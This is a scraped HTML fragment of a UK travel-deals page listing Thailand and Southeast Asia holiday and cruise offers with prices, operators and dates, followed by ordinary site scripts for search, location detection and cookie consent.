                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15125.0.1482597.Pool_GettyImages-2151387128.jpg?width={width}" alt="&#163;965pp—Phuket: 5-star beach break w/flts" data-credits="" class="tzsg-lazy   fade-in" title="&#163;965pp—Phuket: 5-star beach break w/flts" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£965pp</span>


                    <span class="deal-headline-text" title="">Phuket: 5-star beach break w/flts</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Thailand
                    </span>
                </h6>
                <div class="deal-summary">
                    This luxurious resort is set between a white-sand beach and a tranquil lagoon
                </div>
                <h6 class="deal-when" title="Select dates Jun, 2026">Select dates Jun, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3233104">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3233104" data-ga-product-platform="0" data-ga-product-price="3099" data-ga-product-name="Singapore, Malaysia &amp; Thailand: lux 2027 cruise" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Planet Cruise/Celebrity Cruises" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3233104" href="https://www.travelzoo.com/uk/cruises/rest-of-world/-3099pp-Singapore-Malaysia-Thailand-lux-2027-cruise-3233104/" title="&#163;3099pp—Singapore, Malaysia &amp; Thailand: lux 2027 cruise">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Planet Cruise/Celebrity Cruises</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.14593.0.1387263.Beach_Bali_iStock-1327346980.jpg?width={width}" alt="&#163;3099pp—Singapore, Malaysia &amp; Thailand: lux 2027 cruise" data-credits="" class="tzsg-lazy   fade-in" title="&#163;3099pp—Singapore, Malaysia &amp; Thailand: lux 2027 cruise" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£3099pp</span>


                    <span class="deal-headline-text" title="Go to Planet Cruise/Celebrity Cruises site">Singapore, Malaysia & Thailand: lux 2027 cruise</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Phuket, Kuala Lumpur, Bali &amp; more
                    </span>
                </h6>
                <div class="deal-summary">
                    Sail aboard 'Celebrity Millennium'
                </div>
                <h6 class="deal-when" title="10 Jan, 2027">10 Jan, 2027</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3233131">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3233131" data-ga-product-platform="0" data-ga-product-price="1949" data-ga-product-name="Abu Dhabi to Phuket: 14 nights in 4 countries" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Optimus Holidays" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3233131" href="https://www.travelzoo.com/uk/holidays/asia-pacific/-1949pp-Abu-Dhabi-to-Phuket-14-nights-in-4-countries-3233131/" title="&#163;1949pp—Abu Dhabi to Phuket: 14 nights in 4 countries">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Optimus Holidays</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.131704.0.1462147.Beach_Phuket_AdobeStock_178361036.jpg?width={width}" alt="&#163;1949pp—Abu Dhabi to Phuket: 14 nights in 4 countries" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1949pp—Abu Dhabi to Phuket: 14 nights in 4 countries" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1949pp</span>


                    <span class="deal-headline-text" title="Go to Optimus Holidays site">Abu Dhabi to Phuket: 14 nights in 4 countries</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        UAE, Maldives, Malaysia &amp; Thailand
                    </span>
                </h6>
                <div class="deal-summary">
                    This deal includes four stays in resorts in Abu Dhabi, the Maldives, Kuala Lumpur, and Phuket
                </div>
                <h6 class="deal-when" title="5 May, 2026">5 May, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3233132">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3233132" data-ga-product-platform="0" data-ga-product-price="1729" data-ga-product-name="12 nights in Singapore &amp; Thailand, inc flights" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Optimus Holidays" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3233132" href="https://www.travelzoo.com/uk/holidays/asia-pacific/-1729pp-12-nights-in-Singapore-Thailand-inc-flights-3233132/" title="&#163;1729pp—12 nights in Singapore &amp; Thailand, inc flights">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Optimus Holidays</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.131704.0.1481713.Chiang_Mai_rice_terraces_GettyImages-1292068479.jpg?width={width}" alt="&#163;1729pp—12 nights in Singapore &amp; Thailand, inc flights" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1729pp—12 nights in Singapore &amp; Thailand, inc flights" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1729pp</span>


                    <span class="deal-headline-text" title="Go to Optimus Holidays site">12 nights in Singapore & Thailand, inc flights</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Singapore, Chiang Mai &amp; Khao Lak
                    </span>
                </h6>
                <div class="deal-summary">
                    Spend 12 nights exploring three locations
                </div>
                <h6 class="deal-when" title="15 Jun, 2026">15 Jun, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3233134">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3233134" data-ga-product-platform="0" data-ga-product-price="1249" data-ga-product-name="10-night Thailand island-hopping holiday inc flights" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Optimus Holidays" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3233134" href="https://www.travelzoo.com/uk/holidays/asia-pacific/-1249pp-10-night-Thailand-island-hopping-holiday-inc-flights-3233134/" title="&#163;1249pp—10-night Thailand island-hopping holiday inc flights">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Optimus Holidays</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.131704.0.1412451.Koh-Samui_iStock-1124609701.jpg?width={width}" alt="&#163;1249pp—10-night Thailand island-hopping holiday inc flights" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1249pp—10-night Thailand island-hopping holiday inc flights" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1249pp</span>


                    <span class="deal-headline-text" title="Go to Optimus Holidays site">10-night Thailand island-hopping holiday inc flights</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Phuket, Krabi &amp; Koh Samui
                    </span>
                </h6>
                <div class="deal-summary">
                    A combo holiday featuring Phuket, Krabi, and Koh Samui
                </div>
                <h6 class="deal-when" title="15 Jun, 2026">15 Jun, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3233136">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3233136" data-ga-product-platform="0" data-ga-product-price="2849" data-ga-product-name="Vietnam, Cambodia &amp; Thailand in 18 nights w/flights" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Optimus Holidays" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3233136" href="https://www.travelzoo.com/uk/holidays/asia-pacific/-2849pp-Vietnam-Cambodia-Thailand-in-18-nights-w-flights-3233136/" title="&#163;2849pp—Vietnam, Cambodia &amp; Thailand in 18 nights w/flights">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Optimus Holidays</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.41031.0.1401749.Angkor-wat-Beautiful-sunrise_iStock-1189292639.jpg?width={width}" alt="&#163;2849pp—Vietnam, Cambodia &amp; Thailand in 18 nights w/flights" data-credits="" class="tzsg-lazy   fade-in" title="&#163;2849pp—Vietnam, Cambodia &amp; Thailand in 18 nights w/flights" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£2849pp</span>


                    <span class="deal-headline-text" title="Go to Optimus Holidays site">Vietnam, Cambodia & Thailand in 18 nights w/flights</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Hanoi, Halong Bay, Seam Reap, Chiang Mai &amp; more
                    </span>
                </h6>
                <div class="deal-summary">
                    Explore sights in three countries during this itinerary
                </div>
                <h6 class="deal-when" title="1 Jun, 2026">1 Jun, 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3233142">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3233142" data-ga-product-platform="0" data-ga-product-price="3199" data-ga-product-name="Philippines &amp; Thailand cruise inc drinks &amp; stays" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Optimus Holidays/Norwegian Cruise Line" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3233142" href="https://www.travelzoo.com/uk/cruises/rest-of-world/-3199pp-Philippines-Thailand-cruise-inc-drinks-stays-3233142/" title="&#163;3199pp—Philippines &amp; Thailand cruise inc drinks &amp; stays">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Optimus Holidays/Norwegian Cruise Line</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.131704.0.1482043.2_Palawan_iStock-1401872052.jpg?width={width}" alt="&#163;3199pp—Philippines &amp; Thailand cruise inc drinks &amp; stays" data-credits="" class="tzsg-lazy   fade-in" title="&#163;3199pp—Philippines &amp; Thailand cruise inc drinks &amp; stays" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£3199pp</span>


                    <span class="deal-headline-text" title="Go to Optimus Holidays/Norwegian Cruise Line site">Philippines & Thailand cruise inc drinks & stays</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Hong Kong, Philippines, Malaysia, Thailand &amp; Singapore
                    </span>
                </h6>
                <div class="deal-summary">
                    Sail aboard 'Norwegian Jade'
                </div>
                <h6 class="deal-when" title="25 Jan, 2028">25 Jan, 2028</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3233213">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3233213" data-ga-product-platform="0" data-ga-product-price="499" data-ga-product-name="Phuket: 5-star beach stay w/breakfast" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Best Online Holidays" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3233213" href="https://www.travelzoo.com/uk/holidays/beach/-499pp-Phuket-5-star-beach-stay-w-breakfast-3233213/" title="&#163;499pp—Phuket: 5-star beach stay w/breakfast">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Best Online Holidays</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.60593.0.1483190.phuket_thailand_iStock-908023924.jpg?width={width}" alt="&#163;499pp—Phuket: 5-star beach stay w/breakfast" data-credits="" class="tzsg-lazy   fade-in" title="&#163;499pp—Phuket: 5-star beach stay w/breakfast" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£499pp</span>


                    <span class="deal-headline-text" title="Go to Best Online Holidays site">Phuket: 5-star beach stay w/breakfast</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Thailand
                    </span>
                </h6>
                <div class="deal-summary">
                    Stay 8 nights at the Cassia Phuket
                </div>
                <h6 class="deal-when" title="Select dates May-Jun, 2026; +&#163;100 Apr; Sep-Oct">Select dates May-Jun, 2026; +&#163;100 Apr; Sep-Oct</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3233365">
                                    


<div class="deal-card col-row deal-card--linkout  ga-product"  data-ga-product-id="t3233365" data-ga-product-platform="0" data-ga-product-price="1999" data-ga-product-name="15 nts: premium Southeast Asia cruise w/flts &amp; stay" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Cruise Circle/Celebrity Cruises" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3233365" href="https://www.travelzoo.com/uk/cruises/rest-of-world/-1999pp-15-nts-premium-Southeast-Asia-cruise-w-flts-stay-3233365/" title="&#163;1999pp—15 nts: premium Southeast Asia cruise w/flts &amp; stay">
            <div class="deal-img">                
                    <div class="linkout">
                        <div class="linkout-icon"></div>
                        <span>Check availability at</span>
                        <h3>Cruise Circle/Celebrity Cruises</h3>
                    </div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.78511.0.1237293.CelebrityImageLibrary_SolsticeShip.jpg?width={width}" alt="&#163;1999pp—15 nts: premium Southeast Asia cruise w/flts &amp; stay" data-credits="" class="tzsg-lazy   fade-in" title="&#163;1999pp—15 nts: premium Southeast Asia cruise w/flts &amp; stay" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">£1999pp</span>


                    <span class="deal-headline-text" title="Go to Cruise Circle/Celebrity Cruises site">15 nts: premium Southeast Asia cruise w/flts & stay</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Singapore, Thailand, Vietnam, Hong Kong
                    </span>
                </h6>
                <div class="deal-summary">
                    Spend three nights in Singapore, then cruise aboard Celebrity Solstice
                </div>
                <h6 class="deal-when" title="21 Nov, 2027">21 Nov, 2027</h6>


            </div>
    </a>
</div>

                                </li>

                    </ul>
                </div>
            </div>
        </div>
    </div>
</section>

            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Get outstanding deals negotiated exclusively for our members.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/travelzoo.UK" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/UKTravelzoo/" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_uk/ " class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://uk.pinterest.com/travelzoouk/" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>


                        </div>
                                    <div class="legal">
<ul>
<li><a href="/uk/about/">About us</a></li>
<li><a href="/uk/careers/">Careers</a></li>]
<li><a href="https://ir.travelzoo.com">Investor Relations</a></li>
<li><a href="/uk/help-faq/">Help</a></li>
<li><a href="/uk/privacy/">Privacy</a></li>
<li><a href="/uk/terms-and-conditions/">Terms & Conditions</a></li>
<li><a href="/uk/sitemap/">Site Map</a></li>
<li><a href="/uk/sitemap/hotels/">Hotels</a></li>
<li><a href="/uk/blog/">Blog</a></li>
<li><a href="/uk/legalnotice/">Legal Notice</a></li>
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li>
<li><a href="/uk/web-accessibility/">Accessibility</a></li>
<li><a href="/uk/custom/partner-with-travelzoo/">Partner with Us</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>We use cookies and similar technologies (our own and from third parties) to analyse traffic, personalise content and ads, and provide social media features. You can review our <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fonward-deals%2f%3fProductId%3d4232%26DealTagName%3d%26Keyword%3d%26EndIndex%3d2147483647%26ProductPlatform%3dStory%26AlgorithmType%3dStoryDestination%26LocationIds%3d1212%26TzLocale%3d2">Cookies policy</a> and settings or consent to their use by clicking ‘Accept’. You can revoke your consent at any time.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject all</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fonward-deals%2f%3fProductId%3d4232%26DealTagName%3d%26Keyword%3d%26EndIndex%3d2147483647%26ProductPlatform%3dStory%26AlgorithmType%3dStoryDestination%26LocationIds%3d1212%26TzLocale%3d2" class="button-secondary js-link-manage fullwidth">Manage Settings</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP08-" type="text/javascript"></script><script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where are you?
        </h3>
        <div class="padding-top-10 text-center">Type a city/town (not postcode):</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/uk/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Search:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
